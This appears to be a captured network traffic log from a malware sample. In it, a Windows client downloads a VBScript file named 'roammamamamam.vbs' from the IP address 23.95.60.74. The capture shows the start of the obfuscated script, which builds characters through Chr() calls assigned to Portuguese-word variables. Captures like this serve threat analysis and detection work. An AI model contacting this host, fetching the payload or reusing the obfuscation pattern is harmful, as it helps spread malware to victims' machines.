 GET /roammamamamam.vbs HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.
30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 23.95.60.74
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/vbscript
Content-Encoding: gzip
Last-Modified: Mon, 11 Mar 2024 07:39:25 GMT
Accept-Ranges: bytes
ETag: "8074793d8773da1:0"
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
Date: Mon, 11 Mar 2024 08:52:17 GMT
Content-Length: 902
..t.e.r.m.i.n.a.s.s.e. .=. .9.7.
.
.s.e.g.r.e.g.a.r.a.m.o.s. .=. .C.h.r.(.t.e.r.m.i.n.a.s.s.e.).
.
.e.n.t.r.e.v.i.r.a. .=. .9.8.
.
.u.i.v.e.m.o. .=. .C.h.r.(.e.n.t.r.e.v.i.r.a.).
.
.r.e.v.o.l.u.c.i.o.n.a.m.o. .=. .9.9.
.
.a.p.o.c.r.i.f.o. .=. .C.h.r.(.r.e.v.o.l.u.c.i.o.n.a.m.o.).
.
.d.e.s.a.l.i.n.h.a.r.e.s. .=. .1.0.0.
.
.n.a.c.i.o.n.a.l.i.s.t.a.s. .=. .C.h.r.(.d.e.s.a.l.i.n.h.a.r.e.s.).
.
.e.n.c.a.n.t.e.m. .=. .1.0.1.
.
.d.e.s.i.n.t.e.r.e.s.s.a.s.s.e.s. .=. .C.h.r.(.e.n.c.a.n.t.e.m.).
.
.e.s.q.u.a.d.r.i.n.h.a.r.e.i. .=. .1.0.2.